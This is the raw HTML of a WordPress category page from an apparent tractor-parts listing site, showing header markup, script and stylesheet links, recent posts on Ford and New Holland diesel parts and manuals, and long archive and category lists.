

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fordtractordiesel.com/category/welcome/
body_size: 14708
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml' class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>welcome | Ford Tractor DieselFord Tractor Diesel	</title>
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://fordtractordiesel.com/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://fordtractordiesel.com/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
	<script>(function(){document.documentElement.className='js'})();</script>
	<title>welcome | Ford Tractor DieselFord Tractor Diesel</title>
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Feed" href="https://fordtractordiesel.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; Comments Feed" href="https://fordtractordiesel.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ford Tractor Diesel &raquo; welcome Category Feed" href="https://fordtractordiesel.com/category/welcome/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///fordtractordiesel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400italic%2C700italic%2C400%2C700%7CRaleway%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='tokoonline-style-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='tokoonline-ie-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='tokoonline-ie7-css'  href='https:///fordtractordiesel.com/wp-content/themes/default/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///fordtractordiesel.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fordtractordiesel.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fordtractordiesel.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Ford Tractor Diesel"/>
	<meta property="og:title" content="Welcome To Ford Tractor Operations Basildon"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://fordtractordiesel.com/welcome-to-ford-tractor-operations-basildon/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
		<style type="text/css" id="tokoonline-header-css">
		.site-header {
			background: url(https://fordtractordiesel.com/wp-content/themes/default/images/headers/jeti.png) no-repeat scroll top;
			background-size: 1600px auto;
		}
		@media (max-width: 767px) {
			.site-header {
				background-size: 768px auto;
			}
		}
		@media (max-width: 359px) {
			.site-header {
				background-size: 360px auto;
			}
		}
		</style>
	<script async type="text/javascript" src="/kydajytoj.js"></script>
<script type="text/javascript" src="/tilixyvab.js"></script>
</head>
<body class="archive category category-welcome category-2086">

 <div id="page" class="hfeed site">
 <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="toko-slicknav toko-left toko-width">
		<ul class="toggle-close">
		     <li class="toko-close"><i class="icon-close"></i></li>
		</ul><!-- .toggle-close --> 
	<div id="sidebar" class="sidebar">	
			<div id="secondary" class="secondary">
	
		
				<div id="widget-area" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://fordtractordiesel.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />
				</label>
				<input type="submit" class="search-submit screen-reader-text" value="Search" />
			</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://fordtractordiesel.com/starter-for-ford-3230-1992-3-192-diesel/">Starter For Ford 3230 1992 3-192 Diesel</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/new-holland-l180-l185-c185-skid-steer-f5a-f5c-tier-3-diesel-engine-repair-manual/">New Holland L180 L185 C185 Skid Steer F5A F5C Tier 3 Diesel Engine Repair Manual</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/new-holland-l221-l223-l228-l230-l234-skid-f4df-f4hf-diesel-engine-service-manual/">New Holland L221 L223 L228 L230 L234 Skid F4DF F4HF Diesel Engine Service Manual</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/diesel-ford-tractor-starter-for-2000-3000-4000-5000-slu0002-410-30044-6/">Diesel Ford Tractor Starter for 2000 3000 4000 5000 SLU0002 410-30044</a>
						</li>
					<li>
				<a href="https://fordtractordiesel.com/fordnew-holland-1210-tractor-lift-cover-sba344080120/">Ford/New Holland 1210 Tractor Lift Cover SBA344080120</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://fordtractordiesel.com/2026/01/'>January 2026</a></li>
	<li><a href='https://fordtractordiesel.com/2025/12/'>December 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/11/'>November 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/10/'>October 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/09/'>September 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/08/'>August 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/07/'>July 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/06/'>June 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/05/'>May 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/04/'>April 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/03/'>March 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/02/'>February 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2025/01/'>January 2025</a></li>
	<li><a href='https://fordtractordiesel.com/2024/12/'>December 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/11/'>November 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/10/'>October 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/09/'>September 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/08/'>August 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/07/'>July 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/06/'>June 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/05/'>May 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/04/'>April 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/03/'>March 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/02/'>February 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2024/01/'>January 2024</a></li>
	<li><a href='https://fordtractordiesel.com/2023/12/'>December 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/11/'>November 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/10/'>October 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/09/'>September 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/08/'>August 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/07/'>July 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/06/'>June 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/05/'>May 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/04/'>April 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/03/'>March 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/02/'>February 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2023/01/'>January 2023</a></li>
	<li><a href='https://fordtractordiesel.com/2022/12/'>December 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/11/'>November 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/10/'>October 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/09/'>September 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/08/'>August 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/07/'>July 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/06/'>June 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/05/'>May 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/04/'>April 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/03/'>March 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/02/'>February 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2022/01/'>January 2022</a></li>
	<li><a href='https://fordtractordiesel.com/2021/12/'>December 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/11/'>November 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/10/'>October 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/09/'>September 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/08/'>August 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/07/'>July 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/06/'>June 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/05/'>May 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/04/'>April 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/03/'>March 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/02/'>February 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2021/01/'>January 2021</a></li>
	<li><a href='https://fordtractordiesel.com/2020/12/'>December 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/11/'>November 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/10/'>October 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/09/'>September 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/08/'>August 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/07/'>July 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/06/'>June 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/05/'>May 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/04/'>April 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/03/'>March 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/02/'>February 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2020/01/'>January 2020</a></li>
	<li><a href='https://fordtractordiesel.com/2019/12/'>December 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/11/'>November 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/10/'>October 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/09/'>September 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/08/'>August 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/07/'>July 2019</a></li>
	<li><a href='https://fordtractordiesel.com/2019/06/'>June 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1080"><a href="https://fordtractordiesel.com/category/1109-1006/" >1109-1006</a>
</li>
	<li class="cat-item cat-item-2732"><a href="https://fordtractordiesel.com/category/1109-1020/" >1109-1020</a>
</li>
	<li class="cat-item cat-item-3381"><a href="https://fordtractordiesel.com/category/1209-9206/" >1209-9206</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://fordtractordiesel.com/category/13-8042/" >13-8042</a>
</li>
	<li class="cat-item cat-item-1477"><a href="https://fordtractordiesel.com/category/1300-0104/" >1300-0104</a>
</li>
	<li class="cat-item cat-item-657"><a href="https://fordtractordiesel.com/category/1500w/" >1500w</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://fordtractordiesel.com/category/154-0867/" >154-0867</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://fordtractordiesel.com/category/1726008d/" >1726008d</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://fordtractordiesel.com/category/172dk-030/" >172dk-030</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://fordtractordiesel.com/category/175ma/" >175ma</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://fordtractordiesel.com/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://fordtractordiesel.com/category/194275m94/" >194275m94</a>
</li>
	<li class="cat-item cat-item-3646"><a href="https://fordtractordiesel.com/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1397"><a href="https://fordtractordiesel.com/category/1950s-60s/" >1950&#039;s-60&#039;s</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://fordtractordiesel.com/category/1950s-70s/" >1950&#039;s-70&#039;s</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://fordtractordiesel.com/category/1958-1978/" >1958-1978</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://fordtractordiesel.com/category/1965/" >1965-</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://fordtractordiesel.com/category/1965-73/" >1965-73</a>
</li>
	<li class="cat-item cat-item-1958"><a href="https://fordtractordiesel.com/category/1965-may/" >1965-may</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://fordtractordiesel.com/category/1969-1990/" >1969-1990</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://fordtractordiesel.com/category/1970s/" >1970&#039;s</a>
</li>
	<li class="cat-item cat-item-2577"><a href="https://fordtractordiesel.com/category/1975-1982/" >1975-1982</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://fordtractordiesel.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://fordtractordiesel.com/category/1987-1991/" >1987-1991</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://fordtractordiesel.com/category/1989-1998/" >1989-1998</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://fordtractordiesel.com/category/1993-1998/" >1993-1998</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://fordtractordiesel.com/category/2-row/" >2-row</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://fordtractordiesel.com/category/2-rows/" >2-rows</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://fordtractordiesel.com/category/201cid/" >201cid</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://fordtractordiesel.com/category/250c/" >250c</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://fordtractordiesel.com/category/2row/" >2row</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://fordtractordiesel.com/category/2w1225/" >2w1225</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://fordtractordiesel.com/category/3139586r95/" >3139586r95</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://fordtractordiesel.com/category/3233f380/" >3233f380</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://fordtractordiesel.com/category/3233f390/" >3233f390</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://fordtractordiesel.com/category/3233f661/" >3233f661</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://fordtractordiesel.com/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://fordtractordiesel.com/category/4-ring/" >4-ring</a>
</li>
	<li class="cat-item cat-item-3539"><a href="https://fordtractordiesel.com/category/410-30044/" >410-30044</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://fordtractordiesel.com/category/41176hd/" >41176hd</a>
</li>
	<li class="cat-item cat-item-1710"><a href="https://fordtractordiesel.com/category/419-001/" >419-001</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://fordtractordiesel.com/category/42589hd/" >42589hd</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://fordtractordiesel.com/category/43327bh/" >43327bh</a>
</li>
	<li class="cat-item cat-item-1212"><a href="https://fordtractordiesel.com/category/44052hd/" >44052hd</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://fordtractordiesel.com/category/46001hd/" >46001hd</a>
</li>
	<li class="cat-item cat-item-584"><a href="https://fordtractordiesel.com/category/5000w/" >5000w</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://fordtractordiesel.com/category/510e-6148-a/" >510e-6148-a</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://fordtractordiesel.com/category/5s8860/" >5s8860</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://fordtractordiesel.com/category/65-90/" >65-90</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://fordtractordiesel.com/category/674-954/" >674-954</a>
</li>
	<li class="cat-item cat-item-1203"><a href="https://fordtractordiesel.com/category/704330r95/" >704330r95</a>
</li>
	<li class="cat-item cat-item-3296"><a href="https://fordtractordiesel.com/category/7111-864/" >7111-864</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://fordtractordiesel.com/category/7139-709w/" >7139-709w</a>
</li>
	<li class="cat-item cat-item-2927"><a href="https://fordtractordiesel.com/category/7180-613w/" >7180-613w</a>
</li>
	<li class="cat-item cat-item-2256"><a href="https://fordtractordiesel.com/category/8n18204/" >8n18204</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://fordtractordiesel.com/category/904-229/" >904-229</a>
</li>
	<li class="cat-item cat-item-2777"><a href="https://fordtractordiesel.com/category/957e8501b/" >957e8501b</a>
</li>
	<li class="cat-item cat-item-2418"><a href="https://fordtractordiesel.com/category/a-ik199/" >a-ik199</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://fordtractordiesel.com/category/a-ik30712/" >a-ik30712</a>
</li>
	<li class="cat-item cat-item-3485"><a href="https://fordtractordiesel.com/category/aa5052/" >aa5052</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://fordtractordiesel.com/category/abandoned/" >abandoned</a>
</li>
	<li class="cat-item cat-item-3141"><a href="https://fordtractordiesel.com/category/adam/" >adam</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://fordtractordiesel.com/category/advance/" >advance</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://fordtractordiesel.com/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://fordtractordiesel.com/category/alternator/" >alternator</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://fordtractordiesel.com/category/alum/" >alum</a>
</li>
	<li class="cat-item cat-item-3627"><a href="https://fordtractordiesel.com/category/aluminium/" >aluminium</a>
</li>
	<li class="cat-item cat-item-2184"><a href="https://fordtractordiesel.com/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://fordtractordiesel.com/category/alutractor/" >alutractor</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://fordtractordiesel.com/category/am3136801r99/" >am3136801r99</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://fordtractordiesel.com/category/am87790253/" >am87790253</a>
</li>
	<li class="cat-item cat-item-2189"><a href="https://fordtractordiesel.com/category/amd8nn9430ab/" >amd8nn9430ab</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://fordtractordiesel.com/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://fordtractordiesel.com/category/anlasser/" >anlasser</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://fordtractordiesel.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-2622"><a href="https://fordtractordiesel.com/category/backhoe/" >backhoe</a>
</li>
	<li class="cat-item cat-item-2346"><a href="https://fordtractordiesel.com/category/baddest/" >baddest</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://fordtractordiesel.com/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-2528"><a href="https://fordtractordiesel.com/category/baldwin/" >baldwin</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://fordtractordiesel.com/category/barn/" >barn</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://fordtractordiesel.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3531"><a href="https://fordtractordiesel.com/category/basically/" >basically</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://fordtractordiesel.com/category/battery/" >battery</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://fordtractordiesel.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3287"><a href="https://fordtractordiesel.com/category/been/" >been</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://fordtractordiesel.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2894"><a href="https://fordtractordiesel.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://fordtractordiesel.com/category/bleeding/" >bleeding</a>
</li>
	<li class="cat-item cat-item-1057"><a href="https://fordtractordiesel.com/category/bomba/" >bomba</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://fordtractordiesel.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://fordtractordiesel.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://fordtractordiesel.com/category/britains/" >britains</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://fordtractordiesel.com/category/brpv-2/" >brpv-2</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://fordtractordiesel.com/category/brush/" >brush</a>
</li>
	<li class="cat-item cat-item-2703"><a href="https://fordtractordiesel.com/category/buck/" >buck</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://fordtractordiesel.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://fordtractordiesel.com/category/c0nn6200d/" >c0nn6200d</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://fordtractordiesel.com/category/c0nn6251a/" >c0nn6251a</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://fordtractordiesel.com/category/c0nn9600g/" >c0nn9600g</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://fordtractordiesel.com/category/c5ne-6375-v/" >c5ne-6375-v</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://fordtractordiesel.com/category/c5ne6090e/" >c5ne6090e</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://fordtractordiesel.com/category/c5ne6303k/" >c5ne6303k</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://fordtractordiesel.com/category/c5ne9165c/" >c5ne9165c</a>
</li>
	<li class="cat-item cat-item-3041"><a href="https://fordtractordiesel.com/category/c5ne9425k/" >c5ne9425k</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://fordtractordiesel.com/category/c5ne9430d/" >c5ne9430d</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://fordtractordiesel.com/category/c5ne9430e/" >c5ne9430e</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://fordtractordiesel.com/category/c5nn10723h/" >c5nn10723h</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://fordtractordiesel.com/category/c5nn14a103af/" >c5nn14a103af</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://fordtractordiesel.com/category/c5nn5230ac/" >c5nn5230ac</a>
</li>
	<li class="cat-item cat-item-2599"><a href="https://fordtractordiesel.com/category/c5nn6108r/" >c5nn6108r</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://fordtractordiesel.com/category/c7nn6090s/" >c7nn6090s</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://fordtractordiesel.com/category/c7nn8005h/" >c7nn8005h</a>
</li>
	<li class="cat-item cat-item-1556"><a href="https://fordtractordiesel.com/category/c7nn8005nnew/" >c7nn8005nnew</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://fordtractordiesel.com/category/c9nn14a103b/" >c9nn14a103b</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://fordtractordiesel.com/category/c9nn6675a/" >c9nn6675a</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://fordtractordiesel.com/category/c9nn9424g/" >c9nn9424g</a>
</li>
	<li class="cat-item cat-item-3477"><a href="https://fordtractordiesel.com/category/c9nn9a579c/" >c9nn9a579c</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://fordtractordiesel.com/category/calix/" >calix</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://fordtractordiesel.com/category/camshaft/" >camshaft</a>
</li>
	<li class="cat-item cat-item-3324"><a href="https://fordtractordiesel.com/category/carquest/" >carquest</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://fordtractordiesel.com/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://fordtractordiesel.com/category/cast/" >cast</a>
</li>
	<li class="cat-item cat-item-3682"><a href="https://fordtractordiesel.com/category/chad/" >chad</a>
</li>
	<li class="cat-item cat-item-938"><a href="https://fordtractordiesel.com/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://fordtractordiesel.com/category/changing/" >changing</a>
</li>
	<li class="cat-item cat-item-2587"><a href="https://fordtractordiesel.com/category/chasing/" >chasing</a>
</li>
	<li class="cat-item cat-item-3549"><a href="https://fordtractordiesel.com/category/classic/" >classic</a>
</li>
	<li class="cat-item cat-item-1846"><a href="https://fordtractordiesel.com/category/cleaner/" >cleaner</a>
</li>
	<li class="cat-item cat-item-729"><a href="https://fordtractordiesel.com/category/cleaning/" >cleaning</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://fordtractordiesel.com/category/clearing/" >clearing</a>
</li>
	<li class="cat-item cat-item-2648"><a href="https://fordtractordiesel.com/category/clutch/" >clutch</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://fordtractordiesel.com/category/cm274/" >cm274</a>
</li>
	<li class="cat-item cat-item-329"><a href="https://fordtractordiesel.com/category/cold/" >cold</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://fordtractordiesel.com/category/colors/" >colors</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://fordtractordiesel.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-3681"><a href="https://fordtractordiesel.com/category/compact/" >compact</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://fordtractordiesel.com/category/comparison/" >comparison</a>
</li>
